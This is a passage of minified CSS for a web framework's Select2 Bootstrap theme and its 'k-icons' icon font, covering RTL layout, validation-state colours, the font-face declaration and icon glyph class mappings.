5px}.select2-container--bootstrap[dir="rtl"] .select2-selection--single{padding-left:24px;padding-right:12px}.select2-container--bootstrap[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:0;padding-left:0;text-align:right}.select2-container--bootstrap[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--bootstrap[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:12px;right:auto}.select2-container--bootstrap[dir="rtl"] .select2-selection--single .select2-selection__arrow b{margin-left:0}.select2-container--bootstrap[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--bootstrap[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--bootstrap[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:0;margin-right:6px}.select2-container--bootstrap[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.has-warning .select2-dropdown,.has-warning .select2-selection{border-color:#8a6d3b}.has-warning .select2-container--focus .select2-selection,.has-warning .select2-container--open .select2-selection{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;border-color:#66512c}.has-warning.select2-drop-active{border-color:#66512c}.has-warning.select2-drop-active.select2-drop.select2-drop-above{border-top-color:#66512c}.has-error .select2-dropdown,.has-error .select2-selection{border-color:#a94442}.has-error .select2-container--focus .select2-selection,.has-error .select2-container--open .select2-selection{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;border-color:#843534}.has-error.select2-drop-active{border-color:#843534}.has-error.select2-drop-active.select2-drop.select2-drop-above{border-top-color:#843534}.has-success .select2-dropdown,.has-success .select2-selection{border-color:#3c763d}.has-success .select2-container--focus .select2-selection,.has-success .select2-container--open .select2-selection{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;border-color:#2b542c}.has-success.select2-drop-active{border-color:#2b542c}.has-success.select2-drop-active.select2-drop.select2-drop-above{border-top-color:#2b542c}.input-group .select2-container--bootstrap{display:table;table-layout:fixed;position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .select2-container--bootstrap.select2-container--open,.input-group .select2-container--bootstrap.select2-container--focus{z-index:3}.input-group.select2-bootstrap-prepend .select2-container--bootstrap .select2-selection{border-bottom-left-radius:0;border-top-left-radius:0}.input-group.select2-bootstrap-append .select2-container--bootstrap .select2-selection{border-bottom-right-radius:0;border-top-right-radius:0}.select2-bootstrap-append .select2-container--bootstrap,.select2-bootstrap-append .input-group-btn,.select2-bootstrap-append .input-group-btn .btn,.select2-bootstrap-prepend .select2-container--bootstrap,.select2-bootstrap-prepend .input-group-btn,.select2-bootstrap-prepend .input-group-btn .btn{vertical-align:top}.form-control.select2-hidden-accessible{position:absolute !important;width:1px !important}.form-inline .select2-container--bootstrap{display:inline-block}@font-face{font-family:"k-icons";src:url("../../koowa/framework/fonts/k-icons/k-icons.eot");src:url("../../koowa/framework/fonts/k-icons/k-icons.eot?#iefix") format("embedded-opentype"),url("../../koowa/framework/fonts/k-icons/k-icons.woff") format("woff"),url("../../koowa/framework/fonts/k-icons/k-icons.ttf") format("truetype"),url("../../koowa/framework/fonts/k-icons/k-icons.svg#k-icons") format("svg");font-weight:normal;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio: 0){@font-face{font-family:"k-icons";src:url("../../koowa/framework/fonts/k-icons/k-icons.svg#k-icons") format("svg")}}.k-icon-account-login,.k-icon-account-logout,.k-icon-action-redo,.k-icon-action-undo,.k-icon-align-center,.k-icon-align-left,.k-icon-align-right,.k-icon-aperture,.k-icon-arrow-bottom,.k-icon-arrow-circle-bottom,.k-icon-arrow-circle-left,.k-icon-arrow-circle-right,.k-icon-arrow-circle-top,.k-icon-arrow-left,.k-icon-arrow-right,.k-icon-arrow-thick-bottom,.k-icon-arrow-thick-left,.k-icon-arrow-thick-right,.k-icon-arrow-thick-top,.k-icon-arrow-top,.k-icon-audio-spectrum,.k-icon-audio,.k-icon-badge,.k-icon-ban,.k-icon-bar-chart,.k-icon-basket,.k-icon-battery-empty,.k-icon-battery-full,.k-icon-beaker,.k-icon-bell,.k-icon-bluetooth,.k-icon-bold,.k-icon-bolt,.k-icon-book,.k-icon-bookmark,.k-icon-box,.k-icon-briefcase,.k-icon-british-pound,.k-icon-browser,.k-icon-brush,.k-icon-bug,.k-icon-bullhorn,.k-icon-calculator,.k-icon-calendar,.k-icon-camera-slr,.k-icon-caret-bottom,.k-icon-caret-left,.k-icon-caret-right,.k-icon-caret-top,.k-icon-cart,.k-icon-chat,.k-icon-check,.k-icon-chevron-bottom,.k-icon-chevron-left,.k-icon-chevron-right,.k-icon-chevron-top,.k-icon-circle-check,.k-icon-circle-x,.k-icon-clipboard,.k-icon-clock,.k-icon-cloud-download,.k-icon-cloud-upload,.k-icon-cloud,.k-icon-cloudy,.k-icon-code,.k-icon-cog,.k-icon-collapse-down,.k-icon-collapse-left,.k-icon-collapse-right,.k-icon-collapse-up,.k-icon-command,.k-icon-comment-square,.k-icon-compass,.k-icon-contrast,.k-icon-copywriting,.k-icon-credit-card,.k-icon-crop,.k-icon-dashboard,.k-icon-data-transfer-download,.k-icon-data-transfer-upload,.k-icon-delete,.k-icon-dial,.k-icon-document,.k-icon-dollar,.k-icon-double-quote-sans-left,.k-icon-double-quote-sans-right,.k-icon-double-quote-serif-left,.k-icon-double-quote-serif-right,.k-icon-droplet,.k-icon-eject,.k-icon-elevator,.k-icon-ellipses,.k-icon-envelope-closed,.k-icon-envelope-open,.k-icon-euro,.k-icon-excerpt,.k-icon-expand-down,.k-icon-expand-left,.k-icon-expand-right,.k-icon-expand-up,.k-icon-external-link,.k-icon-eye,.k-icon-eyedropper,.k-icon-file,.k-icon-fire,.k-icon-flag,.k-icon-flash,.k-icon-folder,.k-icon-fork,.k-icon-fullscreen-enter,.k-icon-fullscreen-exit,.k-icon-globe,.k-icon-graph,.k-icon-grid-four-up,.k-icon-grid-three-up,.k-icon-grid-two-up,.k-icon-hard-drive,.k-icon-header,.k-icon-headphones,.k-icon-heart,.k-icon-home,.k-icon-image,.k-icon-inbox,.k-icon-infinity,.k-icon-info,.k-icon-italic,.k-icon-justify-center,.k-icon-justify-left,.k-icon-justify-right,.k-icon-key,.k-icon-laptop,.k-icon-layers,.k-icon-lightbulb,.k-icon-link-broken,.k-icon-link-intact,.k-icon-list-rich,.k-icon-list,.k-icon-location,.k-icon-lock-locked,.k-icon-lock-unlocked,.k-icon-loop-circular,.k-icon-loop-square,.k-icon-loop,.k-icon-magnifying-glass,.k-icon-map-marker,.k-icon-map,.k-icon-media-pause,.k-icon-media-play,.k-icon-media-record,.k-icon-media-skip-backward,.k-icon-media-skip-forward,.k-icon-media-step-backward,.k-icon-media-step-forward,.k-icon-media-stop,.k-icon-medical-cross,.k-icon-menu,.k-icon-microphone,.k-icon-minus,.k-icon-monitor,.k-icon-moon,.k-icon-move,.k-icon-musical-note,.k-icon-paperclip,.k-icon-pencil,.k-icon-people,.k-icon-person,.k-icon-phone,.k-icon-pie-chart,.k-icon-pin,.k-icon-play-circle,.k-icon-plus,.k-icon-power-standby,.k-icon-print,.k-icon-project,.k-icon-pulse,.k-icon-puzzle-piece,.k-icon-question-mark,.k-icon-rain,.k-icon-random,.k-icon-reload,.k-icon-resize-both,.k-icon-resize-height,.k-icon-resize-width,.k-icon-rss-alt,.k-icon-rss,.k-icon-script,.k-icon-share-boxed,.k-icon-share,.k-icon-shield,.k-icon-signal,.k-icon-signpost,.k-icon-sort-ascending,.k-icon-sort-descending,.k-icon-spreadsheet,.k-icon-star,.k-icon-sun,.k-icon-tablet,.k-icon-tag,.k-icon-tags,.k-icon-target,.k-icon-task,.k-icon-terminal,.k-icon-text,.k-icon-thumb-down,.k-icon-thumb-up,.k-icon-timer,.k-icon-transfer,.k-icon-trash,.k-icon-underline,.k-icon-vertical-align-bottom,.k-icon-vertical-align-center,.k-icon-vertical-align-top,.k-icon-video,.k-icon-volume-high,.k-icon-volume-low,.k-icon-volume-off,.k-icon-warning,.k-icon-wifi,.k-icon-wrench,.k-icon-x,.k-icon-yen,.k-icon-zoom-in,.k-icon-zoom-out,.k-icon-close,.k-icon-disabled,.k-icon-document-archive,.k-icon-document-audio,.k-icon-document-default,.k-icon-document-document,.k-icon-document-folder,.k-icon-document-image,.k-icon-document-pdf,.k-icon-document-spreadsheet,.k-icon-document-video,.k-icon-documents,.k-icon-enabled,.k-icon-filter,.k-icon-folder-closed,.k-icon-folder-opened,.k-icon-menu-closed,.k-icon-menu-opened,.k-icon-open,.k-ui-namespace .footable.breakpoint .footable-toggle:after{speak:none;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-transform:none;line-height:1;font-style:normal;font-variant:normal;font-weight:normal;font-family:'k-icons'}.k-icon-account-login:before,.k-icon-account-logout:before,.k-icon-action-redo:before,.k-icon-action-undo:before,.k-icon-align-center:before,.k-icon-align-left:before,.k-icon-align-right:before,.k-icon-aperture:before,.k-icon-arrow-bottom:before,.k-icon-arrow-circle-bottom:before,.k-icon-arrow-circle-left:before,.k-icon-arrow-circle-right:before,.k-icon-arrow-circle-top:before,.k-icon-arrow-left:before,.k-icon-arrow-right:before,.k-icon-arrow-thick-bottom:before,.k-icon-arrow-thick-left:before,.k-icon-arrow-thick-right:before,.k-icon-arrow-thick-top:before,.k-icon-arrow-top:before,.k-icon-audio-spectrum:before,.k-icon-audio:before,.k-icon-badge:before,.k-icon-ban:before,.k-icon-bar-chart:before,.k-icon-basket:before,.k-icon-battery-empty:before,.k-icon-battery-full:before,.k-icon-beaker:before,.k-icon-bell:before,.k-icon-bluetooth:before,.k-icon-bold:before,.k-icon-bolt:before,.k-icon-book:before,.k-icon-bookmark:before,.k-icon-box:before,.k-icon-briefcase:before,.k-icon-british-pound:before,.k-icon-browser:before,.k-icon-brush:before,.k-icon-bug:before,.k-icon-bullhorn:before,.k-icon-calculator:before,.k-icon-calendar:before,.k-icon-camera-slr:before,.k-icon-caret-bottom:before,.k-icon-caret-left:before,.k-icon-caret-right:before,.k-icon-caret-top:before,.k-icon-cart:before,.k-icon-chat:before,.k-icon-check:before,.k-icon-chevron-bottom:before,.k-icon-chevron-left:before,.k-icon-chevron-right:before,.k-icon-chevron-top:before,.k-icon-circle-check:before,.k-icon-circle-x:before,.k-icon-clipboard:before,.k-icon-clock:before,.k-icon-cloud-download:before,.k-icon-cloud-upload:before,.k-icon-cloud:before,.k-icon-cloudy:before,.k-icon-code:before,.k-icon-cog:before,.k-icon-collapse-down:before,.k-icon-collapse-left:before,.k-icon-collapse-right:before,.k-icon-collapse-up:before,.k-icon-command:before,.k-icon-comment-square:before,.k-icon-compass:before,.k-icon-contrast:before,.k-icon-copywriting:before,.k-icon-credit-card:before,.k-icon-crop:before,.k-icon-dashboard:before,.k-icon-data-transfer-download:before,.k-icon-data-transfer-upload:before,.k-icon-delete:before,.k-icon-dial:before,.k-icon-document:before,.k-icon-dollar:before,.k-icon-double-quote-sans-left:before,.k-icon-double-quote-sans-right:before,.k-icon-double-quote-serif-left:before,.k-icon-double-quote-serif-right:before,.k-icon-droplet:before,.k-icon-eject:before,.k-icon-elevator:before,.k-icon-ellipses:before,.k-icon-envelope-closed:before,.k-icon-envelope-open:before,.k-icon-euro:before,.k-icon-excerpt:before,.k-icon-expand-down:before,.k-icon-expand-left:before,.k-icon-expand-right:before,.k-icon-expand-up:before,.k-icon-external-link:before,.k-icon-eye:before,.k-icon-eyedropper:before,.k-icon-file:before,.k-icon-fire:before,.k-icon-flag:before,.k-icon-flash:before,.k-icon-folder:before,.k-icon-fork:before,.k-icon-fullscreen-enter:before,.k-icon-fullscreen-exit:before,.k-icon-globe:before,.k-icon-graph:before,.k-icon-grid-four-up:before,.k-icon-grid-three-up:before,.k-icon-grid-two-up:before,.k-icon-hard-drive:before,.k-icon-header:before,.k-icon-headphones:before,.k-icon-heart:before,.k-icon-home:before,.k-icon-image:before,.k-icon-inbox:before,.k-icon-infinity:before,.k-icon-info:before,.k-icon-italic:before,.k-icon-justify-center:before,.k-icon-justify-left:before,.k-icon-justify-right:before,.k-icon-key:before,.k-icon-laptop:before,.k-icon-layers:before,.k-icon-lightbulb:before,.k-icon-link-broken:before,.k-icon-link-intact:before,.k-icon-list-rich:before,.k-icon-list:before,.k-icon-location:before,.k-icon-lock-locked:before,.k-icon-lock-unlocked:before,.k-icon-loop-circular:before,.k-icon-loop-square:before,.k-icon-loop:before,.k-icon-magnifying-glass:before,.k-icon-map-marker:before,.k-icon-map:before,.k-icon-media-pause:before,.k-icon-media-play:before,.k-icon-media-record:before,.k-icon-media-skip-backward:before,.k-icon-media-skip-forward:before,.k-icon-media-step-backward:before,.k-icon-media-step-forward:before,.k-icon-media-stop:before,.k-icon-medical-cross:before,.k-icon-menu:before,.k-icon-microphone:before,.k-icon-minus:before,.k-icon-monitor:before,.k-icon-moon:before,.k-icon-move:before,.k-icon-musical-note:before,.k-icon-paperclip:before,.k-icon-pencil:before,.k-icon-people:before,.k-icon-person:before,.k-icon-phone:before,.k-icon-pie-chart:before,.k-icon-pin:before,.k-icon-play-circle:before,.k-icon-plus:before,.k-icon-power-standby:before,.k-icon-print:before,.k-icon-project:before,.k-icon-pulse:before,.k-icon-puzzle-piece:before,.k-icon-question-mark:before,.k-icon-rain:before,.k-icon-random:before,.k-icon-reload:before,.k-icon-resize-both:before,.k-icon-resize-height:before,.k-icon-resize-width:before,.k-icon-rss-alt:before,.k-icon-rss:before,.k-icon-script:before,.k-icon-share-boxed:before,.k-icon-share:before,.k-icon-shield:before,.k-icon-signal:before,.k-icon-signpost:before,.k-icon-sort-ascending:before,.k-icon-sort-descending:before,.k-icon-spreadsheet:before,.k-icon-star:before,.k-icon-sun:before,.k-icon-tablet:before,.k-icon-tag:before,.k-icon-tags:before,.k-icon-target:before,.k-icon-task:before,.k-icon-terminal:before,.k-icon-text:before,.k-icon-thumb-down:before,.k-icon-thumb-up:before,.k-icon-timer:before,.k-icon-transfer:before,.k-icon-trash:before,.k-icon-underline:before,.k-icon-vertical-align-bottom:before,.k-icon-vertical-align-center:before,.k-icon-vertical-align-top:before,.k-icon-video:before,.k-icon-volume-high:before,.k-icon-volume-low:before,.k-icon-volume-off:before,.k-icon-warning:before,.k-icon-wifi:before,.k-icon-wrench:before,.k-icon-x:before,.k-icon-yen:before,.k-icon-zoom-in:before,.k-icon-zoom-out:before,.k-icon-close:before,.k-icon-disabled:before,.k-icon-document-archive:before,.k-icon-document-audio:before,.k-icon-document-default:before,.k-icon-document-document:before,.k-icon-document-folder:before,.k-icon-document-image:before,.k-icon-document-pdf:before,.k-icon-document-spreadsheet:before,.k-icon-document-video:before,.k-icon-documents:before,.k-icon-enabled:before,.k-icon-filter:before,.k-icon-folder-closed:before,.k-icon-folder-opened:before,.k-icon-menu-closed:before,.k-icon-menu-opened:before,.k-icon-open:before{display:inline-block;margin:auto;width:1em;height:1em;line-height:1}.k-icon-account-login:before{content:""}[dir="rtl"] .k-icon-account-login:before{transform:scaleX(-1)}.k-icon-account-logout:before{content:""}[dir="rtl"] .k-icon-account-logout:before{transform:scaleX(-1)}.k-icon-action-redo:before{content:""}[dir="rtl"] .k-icon-action-redo:before{transform:scaleX(-1)}.k-icon-action-undo:before{content:""}[dir="rtl"] .k-icon-action-undo:before{transform:scaleX(-1)}.k-icon-align-center:before{content:""}.k-icon-align-left:before{content:""}[dir="rtl"] .k-icon-align-left:before{transform:scaleX(-1)}.k-icon-align-right:before{content:""}[dir="rtl"] .k-icon-align-right:before{transform:scaleX(-1)}.k-icon-aperture:before{content:""}.k-icon-arrow-bottom:before{content:""}.k-icon-arrow-circle-bottom:before{content:""}.k-icon-arrow-circle-left:before{content:""}[dir="rtl"] .k-icon-arrow-circle-left:before{transform:scaleX(-1)}.k-icon-arrow-circle-right:before{content:""}[dir="rtl"] .k-icon-arrow-circle-right:before{transform:scaleX(-1)}.k-icon-arrow-circle-top:before{content:""}.k-icon-arrow-left:before{content:""}[dir="rtl"] .k-icon-arrow-left:before{transform:scaleX(-1)}.k-icon-arrow-right:before{content:""}[dir="rtl"] .k-icon-arrow-right:before{transform:scaleX(-1)}.k-icon-arrow-thick-bottom:before{content:""}.k-icon-arrow-thick-left:before{content:""}[dir="rtl"] .k-icon-arrow-thick-left:before{transform:scaleX(-1)}.k-icon-arrow-thick-right:before{content:""}[dir="rtl"] .k-icon-arrow-thick-right:before{transform:scaleX(-1)}.k-icon-arrow-thick-top:before{content:""}.k-icon-arrow-top:before{content:""}.k-icon-audio-spectrum:before{content:""}.k-icon-audio:before{content:""}.k-icon-badge:before{content:""}.k-icon-ban:before{content:""}.k-icon-bar-chart:before{content:""}[dir="rtl"] .k-icon-bar-chart:before{transform:scaleX(-1)}.k-icon-basket:before{content:""}.k-icon-battery-empty:before{content:""}.k-icon-battery-full:before{content:""}.k-icon-beaker:before{content:""}.k-icon-bell:before{content:""}.k-icon-bluetooth:before{content:""}.k-icon-bold:before{content:""}.k-icon-bolt:before{content:""}.k-icon-book:before{content:""}[dir="rtl"] .k-icon-book:before{transform:scaleX(-1)}.k-icon-bookmark:before{content:""}.k-icon-box:before{content:""}.k-icon-briefcase:before{content:""}.k-icon-british-pound:before{content:""}.k-icon-browser:before{content:""}[dir="rtl"] .k-icon-browser:before{transform:scaleX(-1)}.k-icon-brush:before{content:""}[dir="rtl"] .k-icon-brush:before{transform:scaleX(-1)}.k-icon-bug:before{content:""}.k-icon-bullhorn:before{content:""}[dir="rtl"] .k-icon-bullhorn:before{transform:scaleX(-1)}.k-icon-calculator:before{content:""}[dir="rtl"] .k-icon-calculator:before{transform:scaleX(-1)}.k-icon-calendar:before{content:""}[dir="rtl"] .k-icon-calendar:before{transform:scaleX(-1)}.k-icon-camera-slr:before{content:""}.k-icon-caret-bottom:before{content:""}.k-icon-caret-left:before{content:""}[dir="rtl"] .k-icon-caret-left:before{transform:scaleX(-1)}.k-icon-caret-right:before{content:""}[dir="rtl"] .k-icon-caret-right:before{transform:scaleX(-1)}.k-icon-caret-top:before{content:""}.k-icon-cart:before{content:""}.k-icon-chat:before{content:""}.k-icon-check:before{content:""}.k-icon-chevron-bottom:before{content:""}.k-icon-chevron-left:before{content:""}[dir="rtl"] .k-icon-chevron-left:before{transform:scaleX(-1)}.k-icon-chevron-right:before{content:""}[dir="rtl"] .k-icon-chevron-right:before{transform:scaleX(-1)}.k-icon-chevron-top:before{content:""}.k-icon-circle-check:before{content:""}.k-icon-circle-x:before{content:""}.k-icon-clipboard:before{content:""}.k-icon-clock:before{content:""}.k-icon-cloud-download:before{content:""}.k-icon-cloud-upload:before{content:""}.k-icon-cloud:before{content:""}.k-icon-cloudy:before{content:""}.k-icon-code:before{content:""}.k-icon-cog:before{content:""}.k-icon-collapse-down:before{content:""}.k-icon-collapse-left:before{content:""}[dir="rtl"] .k-icon-collapse-left:before{transform:scaleX(-1)}.k-icon-collapse-right:before{content:""}[dir="rtl"] .k-icon-collapse-right:before{transform:scaleX(-1)}.k-icon-collapse-up:before{content:""}.k-icon-command:before{content:""}.k-icon-comment-square:before{content:""}[dir="rtl"] .k-icon-comment-square:before{transform:scaleX(-1)}.k-icon-compass:before{content:""}.k-icon-contrast:before{content:""}.k-icon-copywriting:before{content:""}[dir="rtl"] .k-icon-copywriting:before{transform:scaleX(-1)}.k-icon-credit-card:before{content:""}.k-icon-crop:before{content:""}.k-icon-dashboard:before{content:""}.k-icon-data-transfer-download:before{content:""}.k-icon-data-transfer-upload:before{content:""}.k-icon-delete:before{content:""}[dir="rtl"] .k-icon-delete:before{transform:scaleX(-1)}.k-icon-dial:before{content:""}.k-icon-document:before{content:""}[dir="rtl"] .k-icon-document:before{transform:scaleX(-1)}.k-icon-dollar:before{content:""}.k-icon-double-quote-sans-left:before{content:""}[dir="rtl"] .k-icon-double-quote-sans-left:before{transform:scaleX(-1)}.k-icon-double-quote-sans-right:before{content:""}[dir="rtl"] .k-icon-double-quote-sans-right:before{transform:scaleX(-1)}.k-icon-double-quote-serif-left:before{content:""}[dir="rtl"] .k-icon-double-quote-serif-left:before{transform:scaleX(-1)}.k-icon-double-quote-serif-right:before{content:""}[dir="rtl"] .k-icon-double-quote-serif-right:before{transform:scaleX(-1)}.k-icon-droplet:before{content:""}.k-icon-eject:before{content:""}.k-icon-elevator:before{content:""}.k-icon-ellipses:before{content:""}.k-icon-envelope-closed:before{content:""}.k-icon-envelope-open:before{content:""}.k-icon-euro:before{content:""}.k-icon-excerpt:before{content:""}.k-icon-expand-down:before{content:""}.k-icon-expand-left:before{content:""}[dir="rtl"] .k-icon-expand-left:before{transform:scaleX(-1)}.k-icon-expand-right:before{content:""}[dir="rtl"] .k-icon-expand-right:before{transform:scaleX(-1)}.k-icon-expand-up:before{content:""}.k-icon-external-link:before{content:""}[dir="rtl"] .k-icon-external-link:before{transform:scaleX(-1)}.k-icon-eye:before{content:""}.k-icon-eyedropper:before{content:""}[dir="rtl"] .k-icon-eyedropper:before{transform:scaleX(-1)}.k-icon-file:before{content:""}[dir="rtl"] .k-icon-file:before{transform:scaleX(-1)}.k-icon-fire:before{content:""}[dir="rtl"] .k-icon-fire:before{transform:scaleX(-1)}.k-icon-flag:before{content:""}[dir="rtl"] .k-icon-flag:before{transform:scaleX(-1)}.k-icon-flash:before{content:""}.k-icon-folder:before{content:""}[dir="rtl"] .k-icon-folder:before{transform:scaleX(-1)}.k-icon-fork:before{content:""}.k-icon-fullscreen-enter:before{content:""}.k-icon-fullscreen-exit:before{content:""}.k-icon-globe:before{content:""}.k-icon-graph:before{content:""}[dir="rtl"] .k-icon-graph:before{transform:scaleX(-1)}.k-icon-grid-four-up:before{content:""}.k-icon-grid-three-up:before{content:""}.k-icon-grid-two-up:before{content:""}.k-icon-hard-drive:before{content:""}.k-icon-header:before{content:""}.k-icon-headphones:before{content:""}.k-icon-heart:before{content:""}.k-icon-home:before{content:""}.k-icon-image:before{content:""}.k-icon-inbox:before{content:""}.k-icon-infinity:before{content:""}.k-icon-info:before{content:""}[dir="rtl"] .k-icon-info:before{transform:scaleX(-1)}.k-icon-italic:before{content:""}[dir="rtl"] .k-icon-italic:before{transform:scaleX(-1)}.k-icon-justify-center:before{content:""}.k-icon-justify-left:before{content:""}[dir="rtl"] .k-icon-justify-left:before{transform:scaleX(-1)}.k-icon-justify-right:before{content:""}[dir="rtl"] .k-icon-justify-right:before{transform:scaleX(-1)}.k-icon-key:before{content:""}[dir="rtl"] .k-icon-key:before{transform:scaleX(-1)}.k-icon-laptop:before{content:""}.k-icon-layers:before{content:""}[dir="rtl"] .k-icon-layers:before{transform:scaleX(-1)}.k-icon-lightbulb:before{content:""}.k-icon-link-broken:before{content:""}[dir="rtl"] .k-icon-link-broken:before{transform:scaleX(-1)}.k-icon-link-intact:before{content:""}[dir="rtl"] .k-icon-link-intact:before{transform:scaleX(-1)}.k-icon-list-rich:before{content:""}[dir="rtl"] .k-icon-list-rich:before{transform:scaleX(-1)}.k-icon-list:before{content:""}[dir="rtl"] .k-icon-list:before{transform:scaleX(-1)}.k-icon-location:before{content:""}.k-icon-lock-locked:before{content:""}.k-icon-lock-unlocked:before{content:""}.k-icon-loop-circular:before{content:""}.k-icon-loop-square:before{content:""}.k-icon-loop:before{content:""}.k-icon-magnifying-glass:before{content:""}[dir="rtl"] .k-icon-magnifying-glass:before{transform:scaleX(-1)}.k-icon-map-marker:before{content:""}.k-icon-map:before{content:""}.k-icon-media-pause:before{content:""}.k-icon-media-play:before{content:""}[dir="rtl"] .k-icon-media-play:before{transform:scaleX(-1)}.k-icon-media-record:before{content:""}.k-icon-media-skip-backward:before{content:""}[dir="rtl"] .k-icon-media-skip-backward:before{transform:scaleX(-1)}.k-icon-media-skip-forward:before{content:""}[dir="rtl"] .k-icon-media-skip-forward:before{transform:scaleX(-1)}.k-icon-media-step-backward:before{content:""}[dir="rtl"] .k-icon-media-step-backward:before{transform:scaleX(-1)}.k-icon-media-step-forward:before{content:""}[dir="rtl"] .k-icon-media-step-forward:before{transform:scaleX(-1)}.k-icon-media-stop:before{content:""}.k-icon-medical-cross:before{content:""}.k-icon-menu:before{content:""}.k-icon-microphone:before{content:""}.k-icon-minus:before{content:""}.k-icon-monitor:before{content:""}.k-icon-moon:before{content:""}.k-icon-move:before{content:""}.k-icon-musical-note:before{content:""}.k-icon-paperclip:before{content:""}[dir="rtl"] .k-icon-paperclip:before{transform:scaleX(-1)}.k-icon-pencil:before{content:""}[dir="rtl"] .k-icon-pencil:before{transform:scaleX(-1)}.k-icon-people:before{content:""}[dir="rtl"] .k-icon-people:before{transform:scaleX(-1)}.k-icon-person:before{content:""}.k-icon-phone:before{content:""}.k-icon-pie-chart:before{content:""}[dir="rtl"] .k-icon-pie-chart:before{transform:scaleX(-1)}.k-icon-pin:before{content:""}.k-icon-play-circle:before{content:""}[dir="rtl"] .k-icon-play-circle:before{transform:scaleX(-1)}.k-icon-plus:before{content:""}.k-icon-power-standby:before{content:""}.k-icon-print:before{content:""}.k-icon-project:before{content:""}[dir="rtl"] .k-icon-project:before{transform:scaleX(-1)}.k-icon-pulse:before{content:""}.k-icon-puzzle-piece:before{content:""}.k-icon-question-mark:before{content:""}[dir="rtl"] .k-icon-question-mark:before{transform:scaleX(-1)}.k-icon-rain:before{content:""}.k-icon-random:before{content:""}.k-icon-reload:before{content:""}[dir="rtl"] .k-icon-reload:before{transform:scaleX(-1)}.k-icon-resize-both:before{content:""}.k-icon-resize-height:before{content:""}.k-icon-resize-width:before{content:""}.k-icon-rss-alt:before{content:""}.k-icon-rss:before{content:""}.k-icon-script:before{content:""}.k-icon-share-boxed:before{content:""}[dir="rtl"] .k-icon-share-boxed:before{transform:scaleX(-1)}.k-icon-share:before{content:""}[dir="rtl"] .k-icon-share:before{transform:scaleX(-1)}.k-icon-shield:before{content:""}.k-icon-signal:before{content:""}[dir="rtl"] .k-icon-signal:before{transform:scaleX(-1)}.k-icon-signpost:before{content:""}.k-icon-sort-ascending:before{content:""}[dir="rtl"] .k-icon-sort-ascending:before{transform:scaleX(-1)}.k-icon-sort-descending:before{content:""}[dir="rtl"] .k-icon-sort-descending:before{transform:scaleX(-1)}.k-icon-spreadsheet:before{content:""}[dir="rtl"] .k-icon-spreadsheet:before{transform:scaleX(-1)}.k-icon-star:before{content:""}.k-icon-sun:before{content:""}.k-icon-tablet:before{content:""}.k-icon-tag:before{content:""}[dir="rtl"] .k-icon-tag:before{transform:scaleX(-1)}.k-icon-tags:before{content:""}[dir="rtl"] .k-icon-tags:before{transform:scaleX(-1)}.k-icon-target:before{content:""}.k-icon-task:before{content:""}.k-icon-terminal:before{content:""}.k-icon-text:before{content:""}.k-icon-thumb-down:before{content:""}.k-icon-thumb-up:before{content:""}.k-icon-timer:before{content:""}.k-icon-transfer:before{content:""}.k-icon-trash:before{content:""}.k-icon-underline:before{content:""}.k-icon-vertical-align-bottom:before{content:""}.k-icon-vertical-align-center:before{content:""}.k-icon-vertical-align-top:before{content:""}.k-icon-video:before{content:""}[dir="rtl"] .k-icon-video:before{transform:scaleX(-1)}.k-icon-volume-high:before{content:""}[dir="rtl"] .k-icon-volume-high:before{transform:scaleX(-1)}.k-icon-volume-low:before{content:""}[dir="rtl"] .k-icon-volume-low:before{transform:scaleX(-1)}.k-icon-volume-off:before{content:""}[dir="rtl"] .k-icon-volume-off:before{transform:scaleX(-1)}.k-icon-warning:before{content:""}.k-icon-wifi:before{content:""}.k-icon-wrench:before{content:""}[dir="rtl"] .k-icon-wrench:before{transform:scaleX(-1)}.k-icon-x:before{content:""}.k-icon-yen:before{content:""}.k-icon-zoom-in:before{content:""}[dir="rtl"] .k-icon-zoom-in:before{transform:scaleX(-1)}.k-icon-zoom-out:before{content:""}[dir="rtl"] .k-icon-zoom-out:before{transform:scaleX(-1)}.k-icon-close:before{content:""}.k-icon-disabled:before{content:""}.k-icon-document-archive:before{content:""}.k-icon-document-audio:before{content:""}[dir="rtl"] .k-icon-document-audio:before{transform:scaleX(-1)}.k-icon-document-default:before{content:""}.k-icon-document-document:before{content:""}.k-icon-document-folder:before{content:""}[dir="rtl"] .k-icon-document-folder:before{transform:scaleX(-1)}.k-icon-document-image:before{content:""}.k-icon-document-pdf:before{content:""}.k-icon-document-spreadsheet:before{content:""}.k-icon-document-video:before{content:""}.k-icon-documents:before{content:""}.k-icon-enabled:before{content:""}.k-icon-filter:before{content:""}[dir="rtl"] .k-icon-filter:before{transform:scaleX(-1)}.k-icon-folder-closed:before{content:""}[dir="rtl"] .k-icon-folder-closed:before{transform:scaleX(-1)}.k-icon-folder-opened:before{content:""}[dir="rtl"] .k-icon-folder-opened:before{transform:scaleX(-1)}.k-icon-menu-closed:before{content:""}[dir="rtl"] .k-icon-menu-closed:before{transform:scaleX(-1)}.k-icon-menu-opened:before{content:""}[dir="rtl"] .k-icon-menu-opened:before{transform:scaleX(-1)}.k-icon-open:before{content:""}.k-icon--accent{color:#3071a9}.k-icon--success{color:#27ae60}.k-icon--error{color:#c0392b}.k-icon--size-tiny{font-size:10px}.k-icon--size-small{font-size:13px}.k-icon--size-default{font-size:16px}.k-icon--size-medium{font-size:24px}.k-icon--size-large{font-size:32px}.k-icon--size-xlarge{font-size:48px}.k-icon--size-huge{font-size:64px}.k-icon-text-item{display:inline-block;line-height:20px;vertical-align:middle;font-size:inherit !important;margin-right:5px}[class^="k-icon-document-"]:before,[class*=" 